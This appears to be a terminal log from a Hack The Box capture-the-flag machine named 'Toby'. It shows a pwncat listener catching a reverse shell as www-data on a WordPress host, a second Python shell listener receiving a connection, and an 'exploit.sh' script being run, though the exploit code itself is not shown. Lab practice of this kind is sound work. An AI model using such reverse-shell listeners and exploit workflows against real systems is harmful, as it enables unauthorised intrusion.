 [~/ctf/htb/toby]
pwncat-cs -lp 1337
[17:24:57] Welcome to pwncat 🐈! __main__.py:164
[17:25:03] received connection from 10.10.11.121:39846 bind.py:84
[17:25:05] 0.0.0.0:1337: upgrading from /bin/dash to /bin/bash manager.py:957
[17:25:06] 10.10.11.121:39846: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) www-data@wordpress.toby.htb:/var/www/html$
[~/ctf/htb/toby]
python3 shell.py
[+] Trying to bind to :: on port 20053: Done
[+] Waiting for connections on :::20053: Got connection from ::ffff:10.
10.11.121 on port 38970
[~/ctf/htb/toby]
bash exploit.sh